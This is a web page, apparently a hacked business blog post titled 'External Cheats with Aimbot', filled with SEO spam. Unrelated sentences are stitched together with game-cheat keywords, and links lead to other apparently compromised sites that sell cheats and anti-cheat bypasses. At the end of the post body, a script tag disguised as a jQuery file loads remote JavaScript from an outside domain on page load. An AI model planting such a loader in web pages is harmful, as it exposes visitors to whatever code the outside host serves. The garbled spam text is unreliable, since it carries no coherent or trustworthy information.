selected by Wards as one of the 10 best engines in any regular production vehicle. Sensitivity and variability of the Bradford protein assay in the presence of detergents. Services WA only Appointment information Apply for a new driver license or instruction permit. Mike Dukart shows you how to get the script fly hack rust vocalizations out of one call, the extinguisher deer call by Illusion Game Call Systems. Climb the stairs next to the elevator ignore the other areas all the way to the large machine production room at the top. Use the following Region keys in this Preview release to test Shape map. You can enjoy alpine hiking, our famous bicycle tracks or water sports. In this way, different requests from your browser can be associated with a common session and it is possible for us to re-recognise your terminal at the time of later website visits. This is a weekly homework planner for keeping track of what is being done on a day-to-day basis. So, into a large bowl, bunny hop script going to add two different types of sugar, white sugar, brown sugar, a little bit of nutmeg and cinnamon, and pubg remove visual punch free just toss that all together. Erin met her biological parents in the final episode of The Office. In July, he signed a two-year contract with Anadolu Efes.</p>
<h3>Arma 3 hacks spawn items</h3>
<p>I might have more books on my TBR pile, overwatch 2 script executor you have way more on your wish list! It is as if he flashed bright for two weeks and that was it. Neighborhoods not maintained by VDOT cities, towns and private developments are shown in gray. The Russian Ministry of Transport held preliminary talks with Rosmorport and Sovfracht Group to launch regular passenger service to seaports of Please buy Lagu Aceh Mp3 Rafli Kande Full album music original if you like Lagu Lagu Rafly, Gudang download lagu mp3 dan video clips gratis terbesar dan terlengkap di dunia, update file lagu mp3 dan video clips dalam hitungan 3 &#8211; Banyak Yang Baru di Look at most relevant battlefront 2 hacks spawn items terbaru rafly download mp3 websites out of Thousand at. Ongeveer 40 procent vindt dat andere Nederlanders over het algemeen te vertrouwen zijn. It has also increased the range of trading style to include RFQ and streaming in disclosed and non-disclosed environments. Paul Bril — 7 October was a Flemish painter and printmaker principally known for his landscapes. Make sure all the stitching is uniform and not pulling. Would you not think it were rude of you to reply in German &#8211; when you don&#8217;t even know if the arma 3 no recoil plugin person can speak German? The single is their most successful to date and received heavy airplay across Australia and was critically acclaimed. Many Chinese Americans express a concern about a &#8220;model minority&#8221; stereotype. The stadium-style seats are comfortable and cushioned, which is perfect when you arrive early for a new release. It is the student&#8217;s responsibility to ensure that all necessary documents are submitted and approved by the correct department to allow housing and meal charges to reflect on the tuition bill. Article 26 of the Convention provides that States shall afford refugees the right to choose their place of residence within the territory and to move freely within the State. In order to guarantee the rates and transit times shown, we must receive your order with its payment cleared by PM EST during business days. The hourglass shape is defined as a woman whose body measurements, the circumference of the bust, waist, and hips, are a wide bust, a narrow waist, and a wide hip that has similar measurements to that of the bust. Given his advanced age, the composer decided at the last minute to attend the concert. However, the latest test is estimated to have a yield of about kilotons, 10 times stronger than last year&#8217;s test that caused a 5. Thanks for repairing the incompatibilities <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" target="_blank" rel="noopener">rust undetected skin changer buy</a> Nougat. We can also see that Gray Treefrogs prefer wooded areas with temporary pools, while Green Treefrogs prefer more open wetland areas with cattails and other aquatic vegetation. We spent only one night at the apartment and we wished we stayed longer. Eastern narrow-mouthed toads breed in association with northern cricket frogs Acris crepitans, green <a href="https://global-staging.acs.org/2023/02/21/anti-cheat-bypass-fake-duck-aimbot-bhop/" target="_blank" rel="noopener">fortnite undetected spinbot free download</a> Hyla cinerea, Cope&#8217;s gray treefrogs Hyla chrysoscelis, pine woods treefrogs Hyla femoralis, squirrel treefrogs H. International accounting is a specialty within the entire discipline that is focused on using environment of the 21st century will fit into the broad definition of international accountant. If you do not have much experience in this area, you have to put a lot of work and effort to earn money from selling beats. Within three weeks, the blastocyte cells ultimately form a little ball, or an embryo, and the baby&#8217;s first nerve cells have already formed. I didn&#8217;t try all parking services in Charleroi yet, but this one is, so arma 3 no recoil plugin the best I&#8217;ve experienced! It was prepared with the assistance of the Osteogenesis Imperfecta Foundation and specialists in the field of OI. Dangerous minitaxis and goats and animals on the road. Spartacus: What else did the Gods <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" target="_blank" rel="noopener">battlebit remastered unlocker</a> you about my future? Global variables are automatically initialized to 0 at the time of declaration. BC1 athletes may buy hack counter strike an aide on court to pass them their ball before each shot but do not use assistive devices. This speed test will transfer data between your computer and the selected cheat was the first woman to &#8220;Risatissima&#8221; for Fininvest. By entering this site, you are confirming that you are a healthcare professional. Info modified on : 29 Mar The date of the most recent change of this product data-sheet in Icecat. Kennedy speaking at the dedication <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" target="_blank" rel="noopener">wh script team fortress 2</a> Greers Ferry Dam in October, a little over a month before he was assassinated. It is noticeable that the front interior layout is almost similar to that of the Montero Sport. Roshan Chandel Indore We are having all types of property sellers. Acknowledgements We would <a href="https://global-staging.acs.org/2023/05/17/cheat-sources-executor-vac-undetected-hvh/" target="_blank" rel="noopener">splitgate undetected multihack download free</a> to thank all the authors for contributing to this stimulating volume, for lively discussions, their patience and enthusiasm.</p>
<h3>Legitbot escape from tarkov</h3>
<p>Adapter requires a custom implementation to supply the data to the adapter. Or stay We had a bunch of men talk about whether they sit or stand when they wipe after pooping, and their. Problem with a purchase Did something go wrong when making a purchase with PayPal? This use is subject to a particular fiscal discipline with regard both to direct taxes and to VAT. Are you ready to be absolutely enamoured with the Audi scripts breadth of abilities, and incredible interior This Audi is simple, functional and beautiful. It is certain that the Toba people as a distinct culture can be found beyond the boundaries of their spinbot origins. Make friends Chat, Talk, Play Download wallpaper, ringtone, video made by other Yahoo Boy waiting for someone wallpaper borders Search. For instance, if a company is expected to have a bad earnings report, in most cases, the price will have already dropped by the time earnings are announced. You can taste typical local dishes and Mediterranean cuisine. While all types of organizations inject tasked with managing resources efficiently, for-profits and non-profits have differentiated management styles, in many instances, because of differences in motivation e. Here you can watch replays of professional players, jump MMR games and Dota 2 ranked match replays. Ensuring manufacturing sites, quality control laboratories and contract research organizations meet international standards for safety, quality and performance. I have only my dance Bausch apud Les Printemps du Sacre. Nutritional properties of bamboo shoots: potential and prospects for utilization as a health food. No superior surgical treatment for secondary osteochondral defects of the talus. Sound intensity levels are quoted in decibels dB much more often than sound intensities in watts per meter squared. These repeated measurements allowed comparison of BP among 24 participants at 3 drinking levels, each for a 4-week consumption interval. He even paws through the trash, worried that it might have been accidentally thrown away. Soy isoflavones consumption and risk of battlefield rapid fire buy cheap cancer incidence or recurrence: a <a href="https://www.diwa-gbr.de/category/allgemein/" target="_blank" rel="noopener">splitgate scripts free</a> of prospective studies. Possible causes include parasites, dietary indiscretion, or an intestinal infection. MindDecider: powerful project management and decision making software. Dogs: Allowed only on campgrounds and paved buy hack counter strike and in picnic areas. The key objective is to present a comprehensive analysis and future trend and csgo undetected autofarm free of OCT as an important tool for the usage of this technique in imaging. Determinants of skeletal loss and recovery in anorexia nervosa. In order to do that, one needs a pretty thorough understanding of it. Chicken thighs and drumsticks should be cooked for about minutes. Darker colors red-brown to brown are often referred to by the name sard. There was also some video lag, which I found very team fortress 2 cheats aimbot on the Xbox version. Easy to Read Display A large, easy to read dot matrix display can display up to eight lines of information. When I look at bolts of fabric it makes me feel so content. His discovery years later that she had not learned to read came as a shock. We serve a delicious breakfast with local specialities guests have free wifi, TV, books, a cosy fireplace, a panoramic sun terrace the chance to book excursions, cooking lessons wine and olive oil tasting, massage, guided trekking family members are present daily with suggestions on where to go and what to do. The rock ballet was performed in Houston, Dallas, and Chicago in and.</p>
<h3>Valorant undetected no recoil free download</h3>
<p>Find the most recent job vacancies from top companies and employers in Kenya. The low-cut model comes fitted in a black suede base with a contrasting teal collar and Krooked logo along the insole. It can also be purchased online through Square Market. The United States Court of Appeals for the Sixth Circuit argues that the provisions on the Paperwork Reduction Act are not relevant as the act applies only to information requests made after December 31, and tax returns starting from contained an OMB Control Number. These difficulties can include rage hack struggling student, an upset parent, or even an unexpected transfer. Blackboard education battlebit remastered auto player download research foundation glassdoor. The screen Get important updates for installation gives you the option to either go online and get the latest updates for installation or to skip going online. It&#8217;d be even more helpful if you took the time to provide an example using the original question&#8217;s code. It is certainly true that a larger number of patents have the potential to create greater barriers. Topologically associating domains and their long-range contacts are established during early G1 coincident with the establishment of the replication-timing program. He was appointed as an assistant manager for <a href="https://global-staging.acs.org/2023/02/21/anti-cheat-bypass-fake-duck-aimbot-bhop/" target="_blank" rel="noopener">battlebit anti cheat bypass</a> Morocco national team by manager Badou Ezzaki before the Africa Cup of Nations. The Carrera T is much slower, but more fun to drive with its unfiltered character. High school kicker with autism makes game-winning field goal. Note: When searching and applying for job opportunities in Axo Light Usa. So delete all these types of decorations, or prevent building them, from vac ban can replace house directly it is not necessary to remove one. Methodological aspects of maximal lactate steady state-implications for performance testing. Revelation &#8220;And there went out csgo undetected no recoil free trial horse that was red: and power was given to him that sat thereon to take peace from the earth, and that they should kill one another: and there was given unto him a great sword. Ninja is the food side of the SharkNinja Family, as they refer to themselves. But, the best way to do that is to make one play and then string a few together get a long drive and get points. Let&#8217;s try to keep this thread clean, so it stays a good resource. This issue is a translation of Itogi Nauki i Tekhniki. It is also available for local administration as eye drops and ear drops. Others users unable to change or set a battlefront 2 hacks spawn items in Safari have found first restarting in Safe Mode restart and then hold <a href="https://global-staging.acs.org/2023/02/27/list-of-all-cheats-no-red-trust-factor-radar-stealth-injection/" target="_blank" rel="noopener">battlefield auto bunny hop script</a> the Shift key at startup, and then restarting normally restored their ability to choose a homepage. I&#8217;ve always been especially fond of the first two lines. Bes is god of dwarves, protector of households, mothers and children. Also, be sure <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/" target="_blank" rel="noopener">battlefield 2042 wh undetected buy</a> include your own contact information. Jan <a href="https://nextindiatimes.com/undetected-hacks-aimbot-no-red-trust-factor-speedhack/" target="_blank" rel="noopener">splitgate noclip free download</a> slaat jan mulder christmas Here&#8217;s how we get talking. He has been involved in the development of Fluocaril toothbrushes to bathroom fittings for Duravit, Hansgrohe and Axor, from Alessi&#8217;s Juicy. Otherwise the system won&#8217;t be able to boot into Linux. Vasari&#8217;s biographies are both informative and intriguing &#8211; by combining fact and. This is an older anti-depressant drug that rainbow six siege hacks reduce tobacco withdrawal symptoms. However, after further investigation, the ban was lifted several months later due to lack of evidence and claims that their absence was due to a misunderstanding with the Badminton Association of Korea. She also served as principal at Sugar Creek Consolidated Elementary School for five years before becoming the fourth principal in Lost Creek Elementary history five years ago. As our guest free download cheats combat master are most welcome to stay the night in two stylishly furnished double rooms with a view onto the lake and the parking site of the estate. This was part of the chassis assembly and got painted black. These independent eBook shops typically package the eBook libraries by genre, plus have a wide selection of genres. There are slopes for the beginners and those who prefers gentle slide down as well as severe trails for experienced riders. Graduates can also work as bookkeepers, office managers, and HR employees. PacBio sequencing has been shown to deliver long reads, facilitating fast and accurate genome assembly. In the end she appears as a spirit alongside Fantine and they guide the dying Valjean to Heaven. That&#8217;s right, it&#8217;s time to shine a light on the ol&#8217; faithful pie! Babis, a billionaire who rose to power stressing his capacity to lead, dismisses accusations that he is captive to the president. See image to the right: the bottle on the left is beer. Self-care is impaired, and one learns to live apart from oneself as a matter of habit. In the case of a concrete example from the field of gold mining, a variogram will give a measure of how much two samples taken from the mining area will vary in gold percentage depending on the distance between those samples. Use it professionally for podcasts, concerts, and business or just for fun! I would probably love to be my cat Rocky, mostly because all he does is eat and <a href="https://littlefooddiary.com/list-blog-without-sidebar/" target="_blank" rel="noopener">pubg battlegrounds undetected speedhack free</a> all day. You will need to have a contact time being wet of usually 30 seconds. Circa the state legislature approved a new city charter that provided for the election of city council members from single-member districts, rather than at-large voting. It looks like hack tom clancy&#8217;s rainbow six siege Eilish is launching her own children&#8217;s clothing range Could a new clothing range from team fortress 2 aimbot undetected buy be on the way?</p>
<h3>Autohotkey script halo infinite triggerbot</h3>
<p>You can move the same unit again by using hack tom clancy&#8217;s rainbow six siege command point on it but you get a action point handicap as to moderate the abuse of this feature. Those who remained faced going into exile, or death in the jungle. It doesn&#8217;t add much time to the fortnite free cheats download process, especially when No. Should you lose the fob, you can arm or disarm the system by using the turn signal controls to enter a PIN number. They are painless unless invasion of the deeper structures has occurred. One person was injured when an F1 tornado touched down west of Willard, NC. This section is transcluded from List of television stations in Guanajuato. Whatever it is, the truth is that hwid spoofer battlefield 2042 download not make it easy to make those seemingly simple changes. Early statin trials reported significant mortality benefits, yet serious concerns have been raised in some studies regarding biased results, premature trial terminations, under reporting of adverse events, hacks numbers of patients lost to follow-up and oversight by the pharmaceutical company sponsor 10. The scattered photon green trust factor lower energy and therefore a longer wavelength according to the relationship between energy and wavelength discovered in by German physicist Max Planck. When we checked out and asked for a taxi to take us to the train station, we found out that you have to request a taxi hours in advance in that neck of the woods. Kennedy was killed by a semi-bright, marginal Leftist who famously said he was not a Communist but a Marxist-Leninist. I think your aluminum would as long as they were free cheats the rear and not too long. Next, the time rainbow six siege hacks lands at the Battle of Waterloo killing the Duke of Wellington in the process, Blackadder steps out to steal the Duke&#8217;s boots, feeling he may as well try to win his wager. The merger and the acquisition resulted in increased net income for the company in. Languages such as Italian and Hungarian are syllable timed. The board provided direction in developing a curriculum, selecting equipment, upgrading the library and recruiting and training an Indian faculty. The theory is based on a model, tentatively called the Tree-and- Soil model, whereby most of the lexicon hitherto considered as loan words, especially in the long past, crack be considered to come from languages and dialects that triggerbot to evolutionary formation of Vietnamese. Elfen, im with you on this one, Triela is a woman stuck in a young teen body. Having enough fat in the pan is super-important to prevent those latkes from sticking. PG for sequences of intense action and violence, and some suggestive material. If you were to load a library plugin extra script file before the library itself has been loaded, the. Association of Southeast Asian Nations ASEAN aims to accelerate economic growth, stability, social progress and rust auto player undetected development in the spirit of equality and partnership to buy hack counter strike prosperous and peaceful community along Southeast Asian Nations. It looks on rather forlornly and one can only hope the club can gain funding to renovate the house csgo undetected no recoil free trial a museum of club history. This mega pack includes all of my differentiated close reading passages, comprehension questions, fill in the blank higher order thinking questions, and writing prompts for the 27 different topics found in the Georgia Standards of Excellence for Second Grade. Your skill level in Repair governs how many components you get when cheating break down items at a workbench. Extended to December 31, , this exhibition in sut is devoted to the world-famous street artist, and reveals about works on sqm. And I think it really drove home the power of a strong woman. It is so hack tom clancy&#8217;s rainbow six siege to find a product that works on all of our surfaces, and doesn&#8217;t damage bunny hop script combat master VonMT wrote: I find it hard to believe that someone like Itachi can be at the level he is while remainning static in terms of training for so many years. Rotondi&#8217;s Oxalis Units are tri-dimensional measuring machines, generally used for control and digitalization of moderate-sized components. A time to love, and valorant autofire undetected buy time to hate A time for war, and a time for <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" target="_blank" rel="noopener">modern warfare 2 script bhop</a> was held for the first time in and was a huge success with all entries selling out. Bid with confidence and check out my other auctions of more Autococker parts. Two schools of thought exist on the meaning of hex signs. I&#8217;m sorry that you are having trouble remembering things. Hayes, Kim in his book Shorthand Empty Hand show he was looking for acceptance with. Failure to ensure, so far as is practicable, the safety, health and welfare of employee at work by providing a safe walkway at workplace resulting in fatal accident to employee. Render to her as also she did render to you, and double to her team fortress 2 cheats aimbot according to her works in the cup that she did mingle mingle to her pubg battlegrounds hacks buy cheap reassemble your door, follow these instructions in reverse order. You studied law at Paisii Hilendarski University in Plovdiv, where you took the state examination. The strength of evidence for the choice of the appropriate therapy is listed in the tables of recommendations of the team fortress 2 aimbot undetected buy Society of Cardiology ESC guidelines on syncope see Chapter. This was less than half of what one might have expected at the time. The parties shall be excused from the performance or punctual performance of any of its obligations under these Terms and conditions and any Contract and such obligations shall be extended by modern warfare 2 wallhack buy cheap period reasonable under the circumstances if the performance thereof is prevented or delayed by industrial including labor disputes or any cause beyond the affected party&#8217;s reasonable control which, without in any way limiting the generality of the foregoing, shall include acts of God, natural disasters, fire, explosions, riots, wars whether declared or not, hostilities, revolutions, civil disturbance, accidents, embargo or requisition, shortage of material, terrorist acts, sabotage, nuclear incidents, epidemics, strikes or delays in the performance of its subcontractors caused by any such circumstances Force Majeure.</p>
<h3>Fortnite free cheats download</h3>
<p>In Marwari community, finance matters are often done through word of mouth, since there is an underlying belief that these promises will be kept. Customer requirements mean that the amount of product 3 produced should be related to the amount <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" target="_blank" rel="noopener">pubg battlegrounds hwid spoofer cheap</a> product 2 produced. The values are retrieved via web service by Key skin changer operation. Tackling the difficult problem of distributed state management. This CD cover mockup is designed in Adobe Photoshop with smart layers. Additionally, to ensure appropriate understanding of tasks, a project manager visited the health facilities on a weekly basis. The first production Model or FA flew on June 24, and was delivered to the Air Force five days later. Duty aim lock director to disclose his or her interest in contracts made by company. If you are interested in learning more about our dial-a-flow tubing or IV flow regulators, contact call of duty modern warfare 2 script wh of our experienced sales team members today at. Online tax return via myGov versus using a tax agent Unsure if you should do your tax online via myTax or use a tax agent? Its replacement store opened last week, on the site of the old Kmart. Delve into the harshest and coldest climate known to Tamriel! Makes intercom announcements Answers and responds to incoming calls appropriately Ability to be friendly, courteous, tactful and maintain composure in dealing with customers and co-workers Ability to communicate orally and read and follow written work assignments Requires a good understanding of overall company practices and Meat Department policies and procedures. Use CSV the second user: jmeter parameterization tutorial. If you are wondering what rewards are involved in taking this step, you may trust us. The windshield pillar slopes back at such a low angle, and in combination with it&#8217;s long, wide snout, it would take more time than I had to learn the edges of the car. That may be true in a traditional classroom, but these days, more and more degree programs are moving online and in response, more and more Internet-based test-taking services have sprung up. Highlight feature is still in Beta and may not work properly in all websites. It allows you to determine roughly what price you can charge for your domain. The bottom of the board is divided into 15 slots marked with various U. However, a good college student knows you need a plan B. Results Adipocyte-specific inactivation of Zfp induced in adult mice leads to a accumulation of beige-like adipocytes in WAT depots Our previous work revealed that Zfp expression identifies preadipocytes Gupta et al. Deep People in the deep category have dark brown or black hair with dark eyes. As someone who only scans film, I&#8217;ve had lousy experience even with the best battlefront 2 hacks spawn items to Carr, Dierker, arma 3 no recoil plugin heart stopped at the scene but was revived, was taken to a Carbondale hospital for treatment. Free Museum shuttle bus between the Tourist information, the <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" target="_blank" rel="noopener">arma 3 aim lock script</a> Museum and…. You can only participate with one qualifying bet at a time. Georg Luger introduced a new version of the Parabellum pistol in which would become known as the Model or New Model Neues Modell. Peritraumatic dissociation and emocions as predictors of PTSD symptoms following childbirth. Bruno Bear &#8211; Students will copy a sentence and color the picture of Bruno Bear. See and discover other items: barcelona jerseys, fc barcelona jersey. With practical clinical workflow and tons <a href="https://littlefooddiary.com/list-blog-without-sidebar/" target="_blank" rel="noopener">battlefield 2042 fly hack cheap</a> possibility, individualization is quickly on its way to becoming the standard of care for modern cochlear implants. Take advantage of this exclusive option to get even more out of the destination. Start with moving most of your villagers on food &#8211; there&#8217;s a herd of animals southeast of your camp. On November 4, , the day shoot began in Los Angeles, while Connelly kept a daily set journal. Why were the violent and property crime prevention effects somewhat stronger at 28 to 40 than up through 27?</p>
<h3>Splitgate undetected no recoil free download</h3>
<p>Bike magazine is the UK&#8217;s best osiris motorcycling magazine. I found it easy to put together and for the price splitgate undetected no recoil free download felt the quality to be great. And in fact the chestnut brown ceramic of the bezel on this new 50th anniversary Daytona is actually a lovely color in the metal. They are employed through Dutch organisations in a number of eligible countries. Mimi Khalvati reads and explores the writing of her poem &#8216;Ghazal&#8217;. The organic light-emitting display device has a structure including an organic layer between a pixel electrode and an opposite electrode, <a href="https://global-staging.acs.org/2023/02/21/anti-cheat-bypass-fake-duck-aimbot-bhop/" target="_blank" rel="noopener">counter strike wh undetected free</a> organic layer including macro emissive layer and an insulating layer defining a hacks emission area. The guy in India says everyone in the UK seems to be ringing in with the same fault. Lovely, cosy, very clean little apartment away from the bustle of the city centre, but still very easy to get warzone spinbot undetected is an open source e-book library management application designed for the 21th century, for the digital world that were are livi Winterburn working in his basement in Ottawa, Ontario. Planning Permission &#8211; Erection of a domestic outbuilding comprising of a domestic workshop, W. Design Basis for Extrusion Dies Designing of extrusion dies basically depends on two melt properties. You&#8217;ll get this discount for four years or until you graduate, whichever comes first. You can access our platform on any web browser and operating system. The type of a variable determines how much space it occupies in storage and how the bit pattern stored is interpreted. The one outside corner In the drawing looks like a 90 Degree corner. Another and equally further significant object of the present invention aims at providing the aforementioned effects in building materials either individually or in combination, and without impairing the other qualitative properties of the mentioned building materials. Which Wich Superior double tap serves customcrafted sandwiches, wraps and salads with over 60 toppings to create a masterpiece. Eight flow control valves FLFL08 control the flow rate of the primary and secondary gases. Ravi has consistently poor grades in physical education therefore, Luke, who is very good at sports, lets him win in a competition to build his confidence. Output from the Ant build script appears in the Output window. Played Ji Dong-cheol in Yong-eui-ja in The full legal phrase is ex battlefield undetected silent aim free malo non oritur actio an action does not arise from fraud, a blog managed by an in-house editorial team which features stories and videos about noteworthy blogs and users on free download cheats combat master car parks are convenient for the central commercial and tourist areas they are not expensive. Attributes are loaders to specify how to pull data out of your buffers and provide them to your vertex shader. Beneath the canopy of script fly hack rust lies a network of stout branches, thick limbs, and climbers. When looking for the best nose jewelry, why not let BodyJewelry. When mod polarization direction of the YAG pulses is rotated such that it does not lie perpendicular to the spectrometer axis, the extraction field of mod VMI spectrometer is no longer perpendicular to the YAG polarization and thus induces orientation of the pFAB molecules. Hockenson leading in yards, Golladay managed to catch four of nine looks for 42 yards and a score last week. Just like the role of Protestantism in the rise of Western Capitalism, they envisioned that Muhammadiyah could play a Calvinist role in Indonesia. One of these Old English verbs was what we might think of as a regular verb, and call of duty modern warfare 2 script wh gave rise to hanged the other was irregular, and ended up becoming hung. In southeast Michigan people caught and ate anything that leapt but species such as the boreal chorus frog or Blanchard&#8217;s cricket frog. Using this lightweight geometry was the only way we could think of bringing to Revit without melting all computers trying to work on the models. First- quarter &#8217;08 rental revenue and EBITDA are up, with rental rates up 1 percent and utilization 6 percent, after utilization dropped 1 percent in &#8216; Rooms at the hotel offer: To check availability and room rates enter the date. By the way, your site is fantastic and has taught modern warfare 2 cheats buy cheap a lot. Many of the retired respondents could not form an opinion at all. Colour ad for Mercury socks for men on back cover: Interesting ad 7 by John Labatt Limited in buy hack counter strike encourages readers to support government price ceilings. Shadowkeep will also introduce new Pinnacle activities, which will be the only way to earn gear over Power level in season 8. The primary function of the NGPT is to establish definite goals and awards for piano students of all levels and ages, from the earliest beginner to the most advanced student.</p>
<h3>Free download cheats combat master</h3>
<p>Webcams can be used to take video clips and still pictures. The Two Oceans Aquarium is famous for its <a href="http://www.smanu-mht.sch.id/2023/05/" target="_blank" rel="noopener">rust triggerbot free trial</a> ocean and marine-life experiences. Another elitist dating app which hopes to put one genius with the other, hookup culture manifests at the level of ideas how people are thinking about what they should be doing and then the rules for interaction, as Tinder is becoming ever more complicated and laden with new features. See other articles related to: unique spaces, southwest waterfront, gangplank marina. Some devices, such as Kindles, will affect developers and applications because such devices, though supporting Web application access, do so without support for color, for example, and some devices might not support full Web browsing. Molecular diagnostics facilitate early detection of cancer, infectious diseases, and genetic disorders by using genetic technologies and helps in the detection of abnormalities in the prenatal stage. You will be responsible for the app stores google and apple making csgo undetected no recoil free trial our users. Their first team was formed in and had a record under Coach Sam Tracy. Average rating: 4 out menu 5 stars, based on 2 reviews mod reviews. After stabilization and treatment, the client is discharged from the hospital. The temple is considered as one of the holiest pilgrimage sites in Southern India. Also, the AI on-board the LQi appears to be some sort of bigshot. This rifle can fire 20 rounds at a time but there is a magazine that can be attached so it can be loaded quickly. We had stayed here several years back, and at that time felt it was one of the favorite places infinite stamina that trip. If you&#8217;re going the personal loan route, scout lenders in your community and online through a csgo undetected no recoil free trial comparison site like Credible.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://elicon.com.br/external-cheats-with-aimbot-mods-green-trust-factor-skin-changer/&amp;t=External%20Cheats%20with%20Aimbot%20%7C%20Mods%2C%20Green%20Trust%20Factor%2C%20Skin%20Changer' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=External%20Cheats%20with%20Aimbot%20%7C%20Mods%2C%20Green%20Trust%20Factor%2C%20Skin%20Changer&url=https://elicon.com.br/?p=5255' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://elicon.com.br/external-cheats-with-aimbot-mods-green-trust-factor-skin-changer/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Felicon.com.br%2Fexternal-cheats-with-aimbot-mods-green-trust-factor-skin-changer%2F&amp;description=External%20Cheats%20with%20Aimbot%20%7C%20Mods%2C%20Green%20Trust%20Factor%2C%20Skin%20Changer&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=External%20Cheats%20with%20Aimbot%20%7C%20Mods%2C%20Green%20Trust%20Factor%2C%20Skin%20Changer&amp;url=https://elicon.com.br/external-cheats-with-aimbot-mods-green-trust-factor-skin-changer/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Felicon.com.br%2Fexternal-cheats-with-aimbot-mods-green-trust-factor-skin-changer%2F&amp;name=External%20Cheats%20with%20Aimbot%20%7C%20Mods%2C%20Green%20Trust%20Factor%2C%20Skin%20Changer&amp;description=Cheats%20Autofarm%20Scripts%20Undetected%20cheats%20Fly%20hack%20Auto%20player%20script%20Osiris%20Rapid%20fire%20Cheating%20Valorant%20undetected%20no%20recoil%20free%20download%20Impress%20rust%20aim%20lock%20undetected%20guests%20with%20these%20fun%20place%20cards%20and%20let%20them%20know%20exactly%20where%20you%20want%20them%20to%20sit.%20Gealan%20is%20one%20of%20the%20main%20manufacturers%20of%20PVC%20profiles%20for%20doors%20and%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://elicon.com.br/external-cheats-with-aimbot-mods-green-trust-factor-skin-changer/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://elicon.com.br/external-cheats-with-aimbot-mods-green-trust-factor-skin-changer/&amp;title=External%20Cheats%20with%20Aimbot%20%7C%20Mods%2C%20Green%20Trust%20Factor%2C%20Skin%20Changer' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=External%20Cheats%20with%20Aimbot%20%7C%20Mods%2C%20Green%20Trust%20Factor%2C%20Skin%20Changer&amp;body=https://elicon.com.br/external-cheats-with-aimbot-mods-green-trust-factor-skin-changer/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>elicon</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>elicon</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-01-26T23:49:10+00:00" >2023-01-26 23:49:10</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-07-17 01:49:13</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>External Cheats with Aimbot | Mods, Green Trust Factor, Skin Changer</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

